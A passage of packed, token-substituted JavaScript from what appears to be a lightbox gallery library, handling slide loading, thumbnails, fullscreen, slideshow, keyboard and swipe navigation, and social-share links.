a=11;a.1I={ey:a.1j.1O,ex:a.1j.2K,ew:a.1j.2I,et:a.1j.1o,em:a.1j.1h,ek:a.1j.1p,1U:12(){a.32()},4K:12(){0<2R.1g?a.3i(!0):a.3i()},3c:12(){a.4V()}}},8s:12(){17 a=11,b=[],c=[];g(a.3h,a.4m).1X(12(){17 d=g(11),e=d.2L(a.14.2L)||1f,f=d.1A("14")&&eb("({"+d.1A("14")+"})")||{},l=d.1A("1S"),k=d.1A("1J"),h=d.1A("1k")||$(e);c.4S({1s:e,1S:l,1J:k,1k:h,14:f});a.99||b.4S(d)});a.1n=c;a.6s=b},7B:12(){17 a=11,b=[];g.1X(a.1n,12(c,d){"3p"==1d d&&(d={2h:d});17 e=d.2h||d.1s||1f,f=d.14||{},l=d.1S||1f,k=d.1J||1f,h=d.1k?d.1k.1Y():$(e),m="3q"!=1d e?Z(e):"";f.2j=f.2j||("2F"==h?e:1f);f.8k=f.8k||1f;f.3s=f.3s||a.14.3s;f.1c=f.1c||1f;f.1e=f.1e||1f;f.3V="2N"!=1d f.3V?f.3V:!0;f.3U="2N"!=1d f.3U?f.3U:!0;f.1T="2N"!=1d f.1T?f.1T:a.14.1T.8r&&g.3x({},{},a.14.1T.8r);"1H"==h&&(f.2g="2N"!=1d f.2g?f.2g:{},f.2g.3t=f.2g.3t||f.2g.e9||1f,f.2g.2a="2N"!=1d f.2g.2a?f.2g.2a:"2a",f.2g.6E=f.2g.6E||"e4",f.2g.5b="2N"!=1d f.2g.5b?f.2g.5b:!1);f.1c&&f.1e||("1H"==h?(f.1c=aC,f.1e=aF):"4p"==h?(f.1c="2l%",f.1e="90%"):"2t"==h&&(f.1c=aC,f.1e=aF));5Z d.2h;d.8R=c;d.1s=e;d.1S=l;d.1J=k;d.1k=h;d.14=f;d.2X=m;b.4S(d)});a.1n=b},bg:12(){17 a=11.1j.2Y;11.1j.1o=a;11.1j.1h=11.1n[a+1]?a+1:1f;11.1j.1p=11.1n[a-1]?a-1:1f;11.6H();11.6I()},6H:12(){17 a=11,b=a.1j,c=a.14,d=J(),e=c.3y.1Y(),f=0<b.1Q&&a.1n.5W(12(a,b,d){18-1===["2F","2t","1H"].1N(a.1k)&&"2N"===1d a.aO&&(c.7z||a.14.7z)}),l=0<f.1g;c.7A&&!c.3Y&&(b.3v=d.1c<=b.8f);b.1V.1D(c.3s).1U().1C("2O",c.1V.2O);c.2w&&b.1V[0].e1("aW",c.2w);c.2a.1P&&(b.1P.1D(c.3s).1K(b.9D),c.2a.3c&&b.1P.1K(b.6B),c.2a.3E&&b.1P.1K(b.81),1<b.1Q&&b.1P.1K(b.43).1K(b.41));b.3o.1D("19-7I").1K(b.1V).1K(b.2r).1K(b.1O).1K(b.2K).1K(b.2I);c.3Y||b.3o.1K(b.1P);c.2a.6v&&b.3o.1K(b.2D).1K(b.2n);c.2a.2j&&1<b.1Q&&(b.3o.1K(b.1B),b.1B.1D(c.3s).1D("19-"+e),g("1b.19-1B-6d",b.1B).4e(),b.6e=!0);d="1G"==c.3y.1Y()?{1w:1i(d.1c/2-b.2r.3j()/2)}:{1y:1i(d.1e/2-b.2r.2m()/2)};b.2r.1D(c.3s).1C(d);b.2D.2d(b.2n).1D(c.3s);"1G"==e&&b.2r.2d(b.2D).2d(b.2n).1D("1G");b.3o[b.3v?"1D":"2G"]("3v");c.2S||(b.2n.2d(b.2n).2d(b.43).2d(b.41).2G("3R"),0==b.1o&&b.2n.2d(b.43).1D("3R"),b.1o>=b.1Q-1&&b.2D.2d(b.41).1D("3R"));c.1u.4f?(b.1V.1Z().33(c.1u.2p),b.1P.1Z().33(c.1u.2p)):(b.1V.1u(),b.1P.1u());17 k=f.1g;l?(a.5h(),g.1X(f,12(d,e){a.bq(11,12(d){17 e=-1;a.1n.5W(12(a,b,c){a.1s==d.2h&&(e=b);18 a.1s==d.2h});17 f=a.1n[e];d&&g.3x(!0,f,{1s:d.4y,1k:d.1k,aO:!0,14:{2g:d.2g,1c:"2F"==d.1k?0:d.1c||f.1c,1e:"2F"==d.1k?0:d.1e||f.1e,2j:f.14.2j||d.2j}});k--;0==k&&(a.4a(),b.7e=!1,a.5n(),c.1u.4f?2E(12(){a.5r()},c.1u.2p):a.5r())})})):c.1u.4f?2E(12(){a.5r()},c.1u.2p):a.5r();a.5l();n.1E={3Z:12(){a.32()},3c:12(){a.4V()},bI:12(){a.25("1h")},8V:12(){a.25("1p")},4h:12(b){a.4h(b)},4K:12(){a.4K()},6f:12(){0<2R.1g?a.3i(!0):a.3i()},5V:12(b){a.5V(b)},94:12(){a.32();a.6h()}};c.2w&&(b.3C=!0,n.31.4o=c.2w+"/"+b.1o,2E(12(){b.3C=!1},55));c.3E.97||(a.5U(),b.81.2G("19-4A").1D("19-4i"));"12"==1d a.14.1l.9b&&a.14.1l.9b.1m(a)},4Z:12(a,b,c){17 d,e;11.5l();a.2p=c||11.14.2C.5B;"1o"==b&&(11.1j.4j=a.14.3V?!1:!0,11.1j.53=a.14.3U?!1:!0);4d(b){1r"1o":d=11.1j.1O;e=11.1j.1o;1z;1r"1h":d=11.1j.2K;e=11.1j.1h;1z;1r"1p":d=11.1j.2I,e=11.1j.1p}d.8t("36 1v").1D("19-1O"+(A?" 6z":"")).1D(a.14.3s);g("1b.19-4v-1P",d).4E();1a(a.1J||11.14.3Y){c=11.1j.3Y.5S();1a(a.1J&&11.14.1u.1J){17 f=11.1j.1J.5S();f.4e().2J(a.1J);c.1K(f)}11.14.3Y&&c.1K(1<11.1j.1Q?11.1j.1P.5S():11.1j.1P);d.dX(c)}11.9v(a,d,e,b)},9v:12(a,b,c,d){17 e=11,f=e.14,l={9w:b,8F:c};4d(a.1k){1r"2F":"12"==1d f.1l.2b&&f.1l.2b.1m(e,e.1I,c);"12"==1d a.14.2b&&a.14.2b.1m(e,l);e.4k(a.1s,12(k){"12"==1d f.1l.1W&&f.1l.1W.1m(e,e.1I,c);"12"==1d a.14.1W&&a.14.1W.1m(e,l);b.1A({2s:k?k.1c:dR,2q:k?k.1e:7k});g("1b.19-23",b).4e().1K(k?\'<7l 2i="\'+a.1s+\'" 1v="19-2F" />\':\'<2o 1v="19-61">\'+f.5Q.4k+"</2o>");"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);e.3L(a,d,b)});1z;1r"1H":b.1A({2s:a.14.1c,2q:a.14.1e});e.4U(b,a);"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);e.3L(a,d,b);1z;1r"4p":e.5h();b.1A({2s:a.14.1c,2q:a.14.1e});17 k=e.4U(b,a);"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);"12"==1d f.1l.2b&&f.1l.2b.1m(e,e.1I,c);"12"==1d a.14.2b&&a.14.2b.1m(e,l);k.4n("5e",12(){"12"==1d f.1l.1W&&f.1l.1W.1m(e,e.1I,c);"12"==1d a.14.1W&&a.14.1W.1m(e,l);e.4a();e.3L(a,d,b);k.6K("5e")});1z;1r"6L":17 k=g(a.1s),h=e.4U(b,a),m=S(b);b.1A({2s:e.1n[c].14.1c||k.3j(),2q:e.1n[c].14.1e||k.2m()});h.dQ().eq(0).1u();"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);"12"==1d f.1l.2b&&f.1l.2b.1m(e,e.1I,c);"12"==1d a.14.2b&&a.14.2b.1m(e,l);e.4k(m,12(){"12"==1d f.1l.1W&&f.1l.1W.1m(e,e.1I,c);"12"==1d a.14.1W&&a.14.1W.1m(e,l);e.3L(a,d,b)});1z;1r"2t":k=e.4U(b,a);b.1A({2s:e.1n[c].14.1c||k.3j(),2q:e.1n[c].14.1e||k.2m()});"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);e.3L(a,d,b);1z;1r"6r":17 p=a.14.6r||{};"12"==1d f.1l.2b&&f.1l.2b.1m(e,e.1I,c);"12"==1d a.14.2b&&a.14.2b.1m(e,l);e.5h();g.6r({2h:a.1s||f.2Q.2h,1A:p.1A||1f,7v:p.7v||"2J",1k:p.1k||f.2Q.1k,6N:p.6N||f.2Q.6N,6O:p.6O||f.2Q.6O,6P:p.6P||f.2Q.6P,6Q:p.6Q||f.2Q.6Q,6R:p.6R||f.2Q.6R,6T:p.6T||f.2Q.6T,6U:p.6U||f.2Q.6U,70:p.70||f.2Q.70,5P:12(k,h,m){e.4a();17 x=g(k),t=g("1b.19-23",b),n=e.1n[c].14.1c||1i(x[0].73("1c")),v=e.1n[c].14.1e||1i(x[0].73("1e")),ah=x[0].73("1c")&&x[0].73("1e")?{ai:"dP"}:{};t.4e().1K(g(\'<1b 1v="19-75"></1b>\').1C(ah).2J(x));b.1u().1A({2s:n||t.3j(),2q:v||t.2m()}).1U();"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);x=S(b);e.4k(x,12(){"12"==1d f.1l.1W&&f.1l.1W.1m(e,e.1I,c);"12"==1d a.14.1W&&a.14.1W.1m(e,l);e.3L(a,d,b)});f.2Q.5P(k,h,m);"12"==1d p.5P&&p.5P(k,h,m)},4M:12(k,h,m){"12"==1d f.1l.1W&&f.1l.1W.1m(e,e.1I,c);"12"==1d a.14.1W&&a.14.1W.1m(e,l);e.4a();g("1b.19-23",b).4e().1K(\'<2o 1v="19-61">\'+f.5Q.am+"</2o>");e.3L(a,d,b);f.2Q.4M(k,h,m);"12"==1d p.4M&&p.4M(k,h,m)}});1z;1r"2J":h=a.1s;23=g("1b.19-23",b);h[0].8T?k=h.5S():(h=g(h),k=h.3h?g("<1b>"+h+"</1b>"):h);17 x=e.1n[c].14.1c||1i(k.2L("1c")),t=e.1n[c].14.1e||1i(k.2L("1e"));e.4U(b,a);k.dL(1x.3B).1U();"12"==1d f.1l.1L&&f.1l.1L.1m(e,e.1I,c);"12"==1d a.14.1L&&a.14.1L.1m(e,l);m=S(b);"12"==1d f.1l.2b&&f.1l.2b.1m(e,e.1I,c);"12"==1d a.14.2b&&a.14.2b.1m(e,l);e.4k(m,12(){"12"==1d f.1l.1W&&f.1l.1W.1m(e,e.1I,c);"12"==1d a.14.1W&&a.14.1W.1m(e,l);b.1u().1A({2s:x||23.3j(),2q:t||23.2m()}).1U();k.4E();e.3L(a,d,b)})}},3L:12(a,b,c){17 d=11,e=d.1j,f=d.14;"1o"!=b&&("1h"==b?c.1D("19-1h"):c.1D("19-1p"));1a("1o"==b)17 l=e.1o;2f 1a("1h"==b)17 k=f.1M.6F,l=e.1h;2f k=f.1M.6M,l=e.1p;17 h={9w:c,8F:l};d.1n[l].14.1c=d.1n[l].14.1c||0;d.1n[l].14.1e=d.1n[l].14.1e||0;"1o"==b?f.1u.4f?c.1C(C,H).33(a.2p,12(){c.1C(C,"");1a(a.1S){d.84(a,c);17 b=g("1b.19-1S",c),e=1i(b.2m()/c.2m()*2l);f.1S.2Y&50>=e&&b.33(f.2C.5K)}1a(b=a.14.1T)d.88(b,a.1s,c),f.1T.2Y&&g("1b.19-1T",c).33(f.2C.5K);d.5n();"12"==1d f.1l.2x&&f.1l.2x.1m(d,d.1I,l);"12"==1d a.14.2x&&a.14.2x.1m(d,h)}):(c.1u(),d.5n(),"12"==1d f.1l.2x&&f.1l.2x.1m(d,d.1I,l),"12"==1d a.14.2x&&a.14.2x.1m(d,h)):f.1u.4f?c.ay(a.2p,k,12(){"1h"==b?e.3O=!1:e.3N=!1;d.5n();"12"==1d f.1l.2x&&f.1l.2x.1m(d,d.1I,l);"12"==1d a.14.2x&&a.14.2x.1m(d,h)}):(c.1C({2O:k}).1u(),"1h"==b?e.3O=!1:e.3N=!1,d.5n(),"12"==1d f.1l.2x&&f.1l.2x.1m(d,d.1I,l),"12"==1d a.14.2x&&a.14.2x.1m(d,h));2E(12(){d.3i()},0)},5r:12(){17 a=11.1j,b=11.14;b.2S&&3<=a.1Q?(a.1o==a.1Q-1&&(a.1h=0),0==a.1o&&(a.1p=a.1Q-1)):b.2S=!1;11.4Z(11.1n[a.1o],"1o",b.1u.2p);11.1n[a.1h]&&11.4Z(11.1n[a.1h],"1h",b.1u.2p);11.1n[a.1p]&&11.4Z(11.1n[a.1p],"1p",b.1u.2p)},5n:12(){17 a=11,b=a.1j,c=a.14,d=1f;1a(b.6e&&!a.1j.7e){17 e=b.1B,f=g("1b.19-1B-23",e),l=g("1b.19-1B-6d",f),k=0;l.8t("36").4e();g.1X(a.1n,12(h,m){17 p=b.1o==h?"19-5k":"",x=b.1o==h?c.1B.8c:c.1B.8e,t=m.14.2j,r=g(\'<1b 1v="19-2j"></1b>\'),s=g(\'<1b 1v="19-2j-7c"></1b>\');r.1C({2O:0}).1D(p);"1H"!=m.1k&&"2t"!=m.1k||"2N"!=1d m.14.7c?m.14.7c&&(s.1D("19-2j-"+m.14.7c),r.1K(s)):(s.1D("19-2j-1H"),r.1K(s));t&&a.4k(t,12(b){k++;b?r.1A({2s:b.1c,2q:b.1e}).1K(\'<7l 2i="\'+t+\'" 49="0" />\'):r.1A({2s:c.1B.8g,2q:c.1B.8h});4P(d);d=2E(12(){a.5J(e,f,l)},20);2E(12(){r.ay(c.2C.5B,x)},20*k)});l.1K(r)});a.1j.7e=!0}},5J:12(a,b,c){17 d=11,e=d.1j,f=d.14,l=J(),k=f.3y.1Y();a||(a=e.1B);b||(b=g("1b.19-1B-23",a));c||(c=g("1b.19-1B-6d",b));17 h=g(".19-2j",c),e="1G"==k?l.1c-f.1M.5I:h.eq(0).3j()-f.1M.5I,l="1G"==k?h.eq(0).2m()-f.1M.5H:l.1e-f.1M.5H,m="1G"==k?0:e,p="1G"==k?l:0,x=g(".19-5k",c),t={};3>2R.1g&&(h.1C({2O:f.1B.8e}),x.1C({2O:f.1B.8c}));h.1X(12(a){a=g(11);17 b=a.1A(),c="1G"==k?0:f.1B.8g;1e="1G"==k?f.1B.8h:0;8o=d.5E(c,1e,b.2s,b.2q,!0);a.1C({1c:8o.1c,1e:8o.1e});"1G"==k&&a.1C({"dK":"1w"});"1G"==k?m+=a.3j():p+=a.2m()});t={1c:m,1e:p};c.1C(t);17 t={},h=c.3d(),r=x.1g?x.3d():{1y:1i(l/2),1w:1i(e/2)};h.1y-=E.4J();h.1w-=E.4s();r.1y=r.1y-h.1y-E.4J();r.1w=r.1w-h.1w-E.4s();"1G"==k?(t.1y=0,t.1w=1i(e/2-r.1w-x.3j()/2)):(t.1y=1i(l/2-r.1y-x.2m()/2),t.1w=0);3>2R.1g?c.1Z().2u(t,f.2C.5C,"2U"):c.1C(t)},4k:12(a,b){g.3J(a)||(a=[a]);17 c=11,d=a.1g;0<d?(c.5h(),g.1X(a,12(e,f){17 l=2v dJ;l.dF=12(){d-=1;0==d&&(c.4a(),b(l))};l.dA=l.dz=12(){d-=1;0==d&&(c.4a(),b(!1))};l.2i=a[e]})):b(!1)},7H:12(){17 a=11,b=a.1j,c=A?"3u.5t":"6a.5t",d=A?"6a.5t":"3u.5t";1a(a.4m&&a.3h){17 e=g(a.3h,a.4m);g(a.4m).1R(c,a.3h,12(){17 c=g(11),c=e.8R(c);b.1o=c;b.1h=a.1n[c+1]?c+1:1f;b.1p=a.1n[c-1]?c-1:1f;a.6H();a.6I();18!1}).1R(d,a.3h,12(){18!1})}2f g.1X(a.6s,12(e,l){l.1R(c,12(){b.1o=e;b.1h=a.1n[e+1]?e+1:1f;b.1p=a.1n[e-1]?e-1:1f;a.6H();a.6I();18!1}).1R(d,12(){18!1})})},6h:12(){11.4m&&11.3h?g(11.4m).5u(".5t",11.3h):g.1X(11.6s,12(a,b){b.5u(".5t")})},4K:12(){11.6h();11.8s();11.7B();11.7H()},6I:12(){12 a(a){c.3v||(c.4x||c.8B.1u(),c.4x=4P(c.4x),-1===h.1N(a.8H)&&(c.4x=2E(12(){c.8B.1U();c.4x=4P(c.4x)},9L)))}17 b=11,c=b.1j,d=b.14,e=d.3y.1Y(),f=g(".19-1O"),l=z.8I+".1E",k=8K=2l,h=[c.2D[0],c.2n[0],c.2D[0].3f,c.2n[0].3f];O.4n("dv.1E",12(){17 a=J();d.7A&&!d.3Y&&(c.3v=a.1c<=c.8f);c.3o[c.3v?"1D":"2G"]("3v");b.3i(1f);A&&(4P(c.bA),c.bA=2E(12(){17 a=L().y;n.6J(0,a-30);n.6J(0,a+30);n.6J(0,a)},du));c.6e&&b.5J()}).4n("dt.1E",12(a){1a(d.2a.3T)4d(a.ds){1r 13:a.dr&&d.3T.8W&&b.4V();1z;1r 27:d.3T.8X&&b.32();1z;1r 37:d.3T.1w&&!c.5x&&b.25("1p");1z;1r 38:d.3T.92&&!c.5x&&b.25("1p");1z;1r 39:d.3T.5T&&!c.5x&&b.25("1h");1z;1r 40:d.3T.96&&!c.5x&&b.25("1h")}});z.5z&&O.4n(l,12(){b.7s()});17 l=[d.1S.1u+".1E",d.1S.1U+".1E",d.1T.1u+".1E",d.1T.1U+".1E"].5W(12(a,b,c){18 c.79(a)===b}),m="";g.1X(l,12(a,b){0!=a&&(m+=" ");m+=b});E.1R(K,".19-1V",12(){d.1V.98&&b.32()}).1R(K,".19-1h, .19-1h-42",12(){b.25("1h")}).1R(K,".19-1p, .19-1p-42",12(){b.25("1p")}).1R(K,".19-2j",12(){17 a=g(11),a=g(".19-2j",c.1B).8R(a);a!=c.1o&&b.4h(a)}).1R(m,".19-1O:7t(.19-1h, .19-1p)",12(a){17 b=g("1b.19-1S",c.1O),e=g("1b.19-1T",c.1O),f=d.2C.5K;c.3O||c.3N?(a.1k!=d.1S.1u||b.3A(":3m")?a.1k==d.1S.1U&&b.3A(":3m")&&b.3X(f):b.33(f),a.1k!=d.1T.1u||e.3A(":3m")?a.1k==d.1T.1U&&e.3A(":3m")&&e.3X(f):e.33(f)):(a.1k!=d.1S.1u||b.3A(":3m")?a.1k==d.1S.1U&&b.3A(":3m")&&b.1Z().3X(f):b.1Z().33(f),a.1k!=d.1T.1u||e.3A(":3m")?a.1k==d.1T.1U&&e.3A(":3m")&&e.1Z().3X(f):e.1Z().33(f))}).1R("4C.1E 4X.1E",".19-75",12(a){c.4j="4C"==a.1k?!0:!1}).1R(K,".19-1P a.19-3Z, .19-1P a.19-3c, .19-1P a.19-4A, .19-1P a.19-4i",12(){17 a=g(11);a.7x("19-3c")?b.4V():a.7x("19-4A")?(b.5U(),a.1D("19-4i").2G("19-4A")):a.7x("19-4i")?(b.4i(),a.1D("19-4A").2G("19-4i")):b.32()}).1R(W,".19-1V, .19-1B-23",12(a){a.7y()});1a(d.2a.6v&&!A)E.1R("b0.1E",a);1a(d.2a.3E&&d.3E.9e)E.1R("4C.1E 4X.1E",".19-1O:7t(.19-1h, .19-1p)",12(a){"4C"==a.1k&&c.3w?b.4i():"4X"==a.1k&&c.4z&&b.5U()});l=g(".19-1V, .19-1O, .19-1B");1a(d.2a.3V)l.1R("3V.1E",12(a,d){c.4j||(a.7y(),0>d?b.25("1h"):0<d&&b.25("1p"))});1a(d.2a.3U)f.1R(aK,12(a){12 l(a){17 b=g(11);a=q[a];17 c=[w.2k[0]-v.2k[0],w.2k[1]-v.2k[1]];b[0].36["1G"==e?"1w":"1y"]=("1G"==e?a.1w-c[0]:a.1y-c[1])+"4T"}12 h(a){1a(w){17 b=a.6t.6u?a.6t.6u[0]:a;v={5v:(2v 9l).9m(),2k:[b.9n-n,b.9o-s]};f.1X(l);a.7y()}}12 m(){f.1X(12(){17 a=g(11),b=a.1A("3d")||{1y:a.3d().1y-s,1w:a.3d().1w-n},c=b.1y,b=b.1w;a.1C(C,H).1Z().2u({1y:c,1w:b},9p,"2U",12(){a.1C(C,"")})})}1a(!(c.3O||c.3N||1==c.1Q||c.53)){c.3o.1D("19-9q");a=a.6t.6u?a.6t.6u[0]:a;17 s=E.4J(),n=E.4s(),y=[f.eq(0).3d(),f.eq(1).3d(),f.eq(2).3d()],q=[{1y:y[0].1y-s,1w:y[0].1w-n},{1y:y[1].1y-s,1w:y[1].1w-n},{1y:y[2].1y-s,1w:y[2].1w-n}],w={5v:(2v 9l).9m(),2k:[a.9n-n,a.9o-s]},v;f.4n(W,h);E.7E(aP,12(a){f.6K(W,h);c.3o.2G("19-9q");w&&v&&("1G"==e&&9s>v.5v-w.5v&&I(w.2k[0]-v.2k[0])>k&&I(w.2k[1]-v.2k[1])<8K?w.2k[0]>v.2k[0]?c.1o!=c.1Q-1||d.2S?(c.34=!0,b.25("1h")):m():0!=c.1o||d.2S?(c.34=!0,b.25("1p")):m():"9t"==e&&9s>v.5v-w.5v&&I(w.2k[1]-v.2k[1])>k&&I(w.2k[0]-v.2k[0])<8K?w.2k[1]>v.2k[1]?c.1o!=c.1Q-1||d.2S?(c.34=!0,b.25("1h")):m():0!=c.1o||d.2S?(c.34=!0,b.25("1p")):m():m());w=v=R})}})},4h:12(a){17 b=11,c=b.1j,d=b.14,e=a-c.1o;d.2S&&(a==c.1Q-1&&0==c.1o&&(e=-1),c.1o==c.1Q-1&&0==a&&(e=1));1a(1==e)b.25("1h");2f 1a(-1==e)b.25("1p");2f{1a(c.3O||c.3N)18!1;"12"==1d d.1l.6w&&d.1l.6w.1m(b,b.1I);d.2w&&(c.3C=!0,n.31.4o=d.2w+"/"+a);b.1n[a]&&(b.1n[a].14.3V?b.1j.4j=!1:c.4j=!0,c.53=b.1n[a].14.3U?!1:!0);g.1X([c.1O,c.2K,c.2I],12(a,b){b.1C(C,H).3X(d.2C.5B)});c.1o=a;c.1h=a+1;c.1p=a-1;b.5l();2E(12(){b.5r()},d.2C.5B+50);g(".19-2j",c.1B).2G("19-5k").eq(a).1D("19-5k");b.5J();d.2w&&2E(12(){c.3C=!1},55);d.2S||(c.2D.2d(c.2n).2d(c.43).2d(c.41).2G("3R"),0==c.1o&&c.2n.2d(c.43).1D("3R"),c.1o>=c.1Q-1&&c.2D.2d(c.41).1D("3R"));b.7G();"12"==1d d.1l.6x&&d.1l.6x.1m(b,b.1I)}},25:12(a){17 b=11,c=b.1j,d=b.14,e=d.3y.1Y(),f=J(),l=d.2C.9x;1a(c.3O||c.3N)18!1;17 k="1h"==a?c.1h:c.1p;d.2w&&(c.3C=!0,n.31.4o=d.2w+"/"+k);1a("1h"==a){1a(!b.1n[k])18!1;17 h=c.2K,m=c.1O,p=c.2I,x="19-1p",t="19-1h"}2f 1a("1p"==a){1a(!b.1n[k])18!1;h=c.2I;m=c.1O;p=c.2K;x="19-1h";t="19-1p"}"12"==1d d.1l.6w&&d.1l.6w.1m(b,b.1I);"1h"==a?c.3O=!0:c.3N=!0;17 r=g("1b.19-1S",m),s=g("1b.19-1T",m);r.1g&&r.1Z().3X(l,12(){g(11).4E()});s.1g&&s.1Z().3X(l,12(){g(11).4E()});b.1n[k].1S&&(b.84(b.1n[k],h),r=g("1b.19-1S",h),s=1i(r.2m()/h.2m()*2l),d.1S.2Y&&50>=s&&r.33(l));1a(r=b.1n[k].14.1T)b.88(r,b.1n[k].1s,h),d.1T.2Y&&g("1b.19-1T",h).33(d.2C.5K);g.1X([h,m,p],12(a,b){b.2G("19-1h 19-1p")});17 u=h.1A("3d"),r=f.1c-d.1M.5I,f=f.1e-d.1M.5H,s=u.5D.1c,y=u.5D.1e,q=u.9A,u=u.7K,w=1i(f/2-y/2-u.H-q.H/2),u=1i(r/2-s/2-u.W-q.W/2);h.1C(C,H).2u({1y:w,1w:u,2O:1},l,c.34?"2U":"5q",12(){h.1C(C,"")});g("1b.19-23",h).2u({1c:s,1e:y},l,c.34?"2U":"5q");17 y=m.1A("3d"),v=y.3q,u=y.7K,s=y.5D.1c,y=y.5D.1e,s=1i(s*d.1M["1h"==a?"5F":"5G"]),y=1i(y*d.1M["1h"==a?"5F":"5G"]),w="1G"==e?1i(f/2-v.5p-y/2-u.H-q.H/2):1i(f-v.4R-u.H-q.H/2);"1p"==a?u="1G"==e?1i(r-v.4R-u.W-q.W/2):1i(r/2-s/2-u.W-v.5p-q.W/2):(w="1G"==e?w:1i(v.4R-u.H-y-q.H/2),u="1G"==e?1i(v.4R-u.W-s-q.W/2):1i(r/2-v.5p-s/2-u.W-q.W/2));g("1b.19-23",m).2u({1c:s,1e:y},l,c.34?"2U":"5q");m.1D(x).1C(C,H).2u({1y:w,1w:u,2O:d.1M.6M},l,c.34?"2U":"5q",12(){m.1C(C,"");g(".19-2j",c.1B).2G("19-5k").eq(k).1D("19-5k");b.5J();b.1n[k]&&(c.4j=b.1n[k].14.3V?!1:!0,c.53=b.1n[k].14.3U?!1:!0);c.34=!1;"1h"==a?(c.2K=p,c.2I=m,c.1O=h,c.2K.1U(),c.1h+=1,c.1p=c.1o,c.1o+=1,d.2S&&(c.1o>c.1Q-1&&(c.1o=0),c.1o==c.1Q-1&&(c.1h=0),0==c.1o&&(c.1p=c.1Q-1)),b.5l(),b.1n[c.1h]?b.4Z(b.1n[c.1h],"1h"):c.3O=!1):(c.2I=p,c.2K=m,c.1O=h,c.2I.1U(),c.1h=c.1o,c.1o=c.1p,c.1p=c.1o-1,d.2S&&(c.1o==c.1Q-1&&(c.1h=0),0==c.1o&&(c.1p=c.1Q-1)),b.5l(),b.1n[c.1p]?b.4Z(b.1n[c.1p],"1p"):c.3N=!1);d.2w&&2E(12(){c.3C=!1},55);d.2S||(c.2D.2d(c.2n).2d(c.43).2d(c.41).2G("3R"),0==c.1o&&c.2n.2d(c.43).1D("3R"),c.1o>=c.1Q-1&&c.2D.2d(c.41).1D("3R"));b.3i();b.7G();"12"==1d d.1l.6x&&d.1l.6x.1m(b,b.1I)});w="1G"==e?F(p,"1y"):"1h"==a?1i(-(f/2)-p.2m()):1i(2*w);u="1G"==e?"1h"==a?1i(-(r/2)-p.3j()):1i(2*u):F(p,"1w");p.1C(C,H).2u({1y:w,1w:u,2O:d.1M.6F},l,c.34?"2U":"5q",12(){p.1C(C,"")}).1D(t)},84:12(a,b){17 c=g(\'<1b 1v="19-1S"></1b>\');a.1S&&(c.2J(a.1S),g("1b.19-23",b).1K(c))},9H:12(a,b){17 c=11.14,d=n.31.2V;g.1X(a,12(e,f){1a(!f)18!0;17 l,g;4d(e.1Y()){1r"9I":l="3e://5m.9I.3l/9J.7X?v=4&2i=bm&u={1s}";g="4Q 1R do";1z;1r"9N":l="3e://9N.3l/dn?5j={1s}";g="4Q 1R dm";1z;1r"dl":l="dj://di.dh.3l/9J?2h={1s}";g="4Q 1R dg+";1z;1r"9W":l="3e://9W.3l/df?2h={1s}";g="4Q 1R de";1z;1r"9Y":l="3e://9Y.3l/9Z?dd=2&2h={1s}";g="4Q 1R dc";1z;1r"83":l="3e://83.3l/9Z?2h={1s}",g="4Q 1R 83"}a[e]={1s:f.1s&&N(d,f.1s)||c.2w&&n.31.2V||"3p"!==1d b&&d||b&&N(d,b)||d,4y:f.4y||l||f.1s&&N(d,f.1s)||b&&N(d,b),2P:f.2P||g||"4Q 1R "+e,1c:"2N"==1d f.1c||bt(f.1c)?db:1i(f.1c),1e:f.1e||d9}});18 a},88:12(a,b,c){17 d=g(\'<1b 1v="19-1T"></1b>\'),e="<a5>";a=11.9H(a,b);g.1X(a,12(a,b){a.1Y();17 c=b.4y.1q(/\\{1s\\}/g,7U(b.1s).1q(/!/g,"%21").1q(/\'/g,"%27").1q(/\\(/g,"%28").1q(/\\)/g,"%29").1q(/\\*/g,"%2A").1q(/%20/g,"+"));e+=\'<a6 1v="\'+a+\'"><a 2V="\'+c+\'" d8="a8:d7.ab(11.2V\'+(0>=b.1c||0>=b.1e?"":", \'\', \'d6=51,1P=51,d5=8a,d4=8a,1e="+b.1e+",1c="+b.1c+",1w=40,1y=40\'")+\');18 2Z;" 1J="\'+b.2P+\'" 8H="9O"></a></a6>\'});e+="</a5>";d.2J(e);g("1b.19-23",c).1K(d)},4V:12(){z.5z?z.8d()?z.4W(1x.3B):z.6V(1x.3B):11.7s()},7s:12(){17 a=11.1j,b=J(),c=11.14;1a(c.3z){17 d=a.1O,e=11.1n[a.1o],f=b.1c,l=b.1e,k=[d,a.2K,a.2I,a.2D,a.2n,a.1V,a.1P,a.1B,a.2r],b=[a.2K,a.2I,a.2D,a.2n,a.2r,a.1B];1a(a.2y)a.2y=a.5x=a.4j=a.53=!1,a.1V.1C({2O:11.14.1V.2O}),g.1X(b,12(a,b){b.1u()}),a.6B.2L("1J",c.2P.7W),d.1A({2s:d.1A("6X"),2q:d.1A("6Y"),6X:1f,6Y:1f}),g.1X(k,12(a,b){b.2G("19-3c")}),"12"==1d c.1l.ap&&c.1l.ap.1m(11,11.1I);2f{a.2y=a.5x=a.4j=a.53=!0;a.1V.1C({2O:1});g.1X(b,12(a,b){b.1U()});a.6B.2L("1J",c.2P.aq);1a(-1!=c.6Z.1N(e.1k))d.1A({6X:d.1A("2s"),6Y:d.1A("2q"),2s:f,2q:l});2f{17 b=e.14.4B||c.4B||"",a=f,e=l,f=d.1A("2s"),h=d.1A("2q");"d2"==b.1Y()?(e=a/f*h,e<l&&(a=l/h*f,e=l)):"d1"==b.1Y()?(l=11.5E(a,e,f,h,!0),a=l.1c,e=l.1e):"d0"!=b.1Y()&&(l=11.5E(a,e,f,h,f>a||h>e?!0:!1),a=l.1c,e=l.1e);d.1A({6X:d.1A("2s"),6Y:d.1A("2q"),2s:a,2q:e})}g.1X(k,12(a,b){b.1D("19-3c")});"12"==1d c.1l.av&&c.1l.av.1m(11,11.1I)}}2f a.2y=a.2y?!1:!0;11.3i(!0)},32:12(){17 